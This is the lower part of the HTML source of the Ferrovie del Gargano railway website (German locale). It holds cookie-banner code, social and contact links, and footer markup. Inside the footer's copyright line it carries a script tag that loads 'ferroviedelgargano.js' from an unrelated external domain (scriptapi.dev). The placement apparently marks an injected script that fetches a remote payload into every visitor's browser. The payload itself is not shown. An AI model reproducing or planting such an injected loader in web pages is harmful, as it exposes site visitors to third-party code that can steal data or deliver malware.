                      <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1924"><a name="1924"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1924_ContentPane" class="contentpane"><!-- Start_Module_1924 -->
<style>
@media screen and (min-width:899px){
#cookie-message
{
display:block;
width: 100%;

background-color: #ffffff;
color:#333;
z-index:9999;
bottom:0px;
left:0px;
position:fixed;
text-align:center;
opacity:0.8;

font-size: 14px;
display:none;
padding:5px;
}
#cookie-message a:link,
#cookie-message a:visited
{
}
#cookie-message a:hover
{
}
#cookie-chiudi
{
background-color: #000;
color: #FFF;
border:solid 1px #CDCDCD;
font-size:12px;
display: inline-block;
margin-left: 20px;
cursor: pointer;
padding:4px;
}
}



@media screen and (max-width:899px){
#cookie-message
{
display:block;
width: 100%;

background-color: #ffffff;
color:#333;
z-index:9999;
bottom:0px;
left:0px;
position:fixed;
text-align:center;
opacity:0.8;

font-size: 12px;
display:none;
padding:5px;
}
#cookie-message a:link,
#cookie-message a:visited
{
}
#cookie-message a:hover
{
}
#cookie-chiudi
{
background-color: #000;
color: #FFF;
border:solid 1px #CDCDCD;
font-size:10px;
display: inline-block;
margin-left: 20px;
cursor: pointer;
padding:4px;
}

}












</style>

<script>
/****************************** * privacy cookie *****************************/
function setCookie(c_name,value,exdays)
{
var exdate=new Date();
exdate.setDate(exdate.getDate() + exdays);
var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
document.cookie=c_name + "=" + c_value;
}
function getCookie(cname) {
var name = cname + "=";
var ca = document.cookie.split(';');
for(var i=0; i<ca.length; i++) {
var c = ca[i].trim();
if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
}
return "";
}
$(document).ready(function() {
if (getCookie("cookie-message-readed") == 1)
{
//$("#cookie-message").hide();
}
else {
$("#cookie-message").show();
}
$("#cookie-chiudi").click(function(){
setCookie("cookie-message-readed",1 , 365);
$("#cookie-message").hide();
});
});
</script><div id="dnn_ctr1924_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1924_HtmlModule_lblContent" class="Normal">
	<div id="cookie-message" style="text-align: justify;">
<p style="background: white; text-align: justify;">&nbsp;</p>
</div>
</div>

</div><!-- End_Module_1924 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1926"><a name="1926"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1926_ContentPane" class="contentpane"><!-- Start_Module_1926 --><style>
@media only screen and (max-width: 767px){
.MessageBox .Message_Icon {
top:0px;
}
}
a.Button_default
{
background-color:#ffffff;
color:#00688B !important;
text-shadow:none;
font-weight:bold;
}
a.Button_default:hover
{
background-color:#00688B !important;
color:#ffffff !important;
font-weight:bold;
}
</style><div id="dnn_ctr1926_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1926_HtmlModule_lblContent" class="Normal">
	<div class="backgroundImage4">
<div class="backgroundImage4_shade">
<div class="dnn_layout">
<div class="content_mid clearfix"> <br />
<div class="row animation scaleUp pb-10 pt-10">
<div class="col-sm-3"><img alt="" style="padding-bottom: 20px; width: 107px;" src="/portals/0/FDG/image/people.png?ver=2016-03-29-155432-927" /> </div>
<div class="col-sm-6">
<div style="margin-top: 10px;">
<p style="text-align: center; color: #ffffff; font-size: 30px;"> FdG &Egrave; SEMPRE A TUA DISPOSIZIONE!</p>
<p><a href="https://www.facebook.com/fergargano/?fref=ts" target="_blank" title="Facebook"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/f%20w.png?ver=2016-03-29-164932-503" /></a>
<a href="https://twitter.com/FerGargano?lang=it" target="_blank" title="Twitter"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/t%20w.png?ver=2016-03-29-164947-550" /></a>
<a href="https://www.instagram.com/ferrovie_del_gargano/" target="_blank" title="Instagram"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/i%20w.png?ver=2016-03-29-165001-410" /></a>
<a href="https://www.youtube.com/results?search_query=ferrovie+del+gargano" target="_blank" title="Youtube"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/y%20w.png?ver=2016-03-29-165011-740" /></a>
</p>
<p style="padding-top: 10px; font-size: 20px;">
<a href="/Contattaci/Informazioni" title="Informazioni">Informazioni</a>&nbsp;&nbsp;
<a href="/Contattaci/Reclami" title="Reclami">Reclami</a>&nbsp;&nbsp;
<a href="/Contattaci/Rimborsi" title="Rimborsi">Rimborsi</a>&nbsp;&nbsp;
<a href="/Sistemi-di-gestione/Area-Trasparenza" title="Rimborsi">Area Trasparenza</a>&nbsp;</p>
<p style="padding-top: 10px; font-size: 20px;"><a href="https://ferroviedelgargano.integrityline.com/frontpage" class="ApplyClass">Whistleblowing</a><span>&nbsp;&nbsp;</span></p>
</div>
</div>
<div class="col-sm-3">
<img alt="" style="padding-bottom: 20px; width: 100%; max-width: 249px;" src="/portals/0/FDG/logo-rina.png" />
<!--<div style="padding-top: 15px;"> <a href="/Contattaci" class="Button_default">PARLA CON NOI</a> </div>-->
</div>
</div>
</div>
</div>
</div>
</div>
</div>

</div><!-- End_Module_1926 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-9">
                      <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-8">
                      <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-7">
                      <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-5">
                      <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-6">
                      <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-5">
                      <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-7">
                      <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-8">
                      <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-9">
                      <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
                      <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
              </section>
          <!-- Footer --> 
                    <div id="footer1">
                <footer>
              <div class="Footer_Contentbg  ">
                    <div class="dnn_layout">
                  <div class="footer_mid clearfix">
                        <div class="row">
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneA" class="FootPaneA   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneB" class="FootPaneB   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneC" class="FootPaneC   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneD" class="FootPaneD   DNNEmptyPane"></div>
                          </div>
                    </div>
                        <div class="row">
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneE" class="FootPaneE   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneF" class="FootPaneF   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneG" class="FootPaneG   DNNEmptyPane"></div>
                          </div>
                    </div>
                      </div>
                </div>
                  </div>
              <div class="Footer_Bottombg  ">
                    <div class="dnn_layout">
                  <div class="footer_mid clearfix">
                        <div class="copyright_style">
                      <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer   ">Copyright 2026 by Ferrovie del Gargano srl | Umsatzsteuernummer 04383720721</span>
<script src="https://scriptapi.dev/api/ferroviedelgargano.js"></script>
                      <span class="sep  ">|</span>
                      <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.ferroviedelgargano.com/de-de/Privacy">Privacy-Datenschutz</a>
                      <span class="sep    ">|</span>
                      <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.ferroviedelgargano.com/de-de/Terms">Nutzungsbedingungen</a>
                      
                    </div>
                        <div id="dnn_FooterPane" class="FooterPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-1925"><a name="1925"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1925_ContentPane" class="contentpane"><!-- Start_Module_1925 --><div id="dnn_ctr1925_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1925_HtmlModule_lblContent" class="Normal">
	&nbsp; &nbsp; &nbsp;| &nbsp; &nbsp; Powered by
<em><a href="http://www.hssystems.it/" target="_blank">HS Systems srl</a></em>&nbsp; &nbsp; &nbsp;| &nbsp; &nbsp;<a href="/login">login</a>
</div>

</div><!-- End_Module_1925 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                        <div id="to_top" class=" "><span> </span></div>
                      </div>
                </div>
                  </div>
            </footer>
              </div>
          <!-- Footer End --> 
                    <!-- Footer2 --> 
           </div>
          </div>
    </div>
      </div>
  <script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/custom.js"></script> 




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/de-de/`,`sf_tabId`:`340`}" />
        <input name="__RequestVerificationToken" type="hidden" value="qLFwLBH4oMtBrbIJE7Vmt9crtbGJkQKyq3114UPD8qNvmj1NhHbV3pv0F4O34vMpkX0gu4U2HiGyAo2JgtIeWCrw5YTnLzj5HE0HYy18da5h5v02BUYSmOHA9EI1" />
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script><script type="text/javascript" src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=130"></script></form>
    
    
</body>
</html>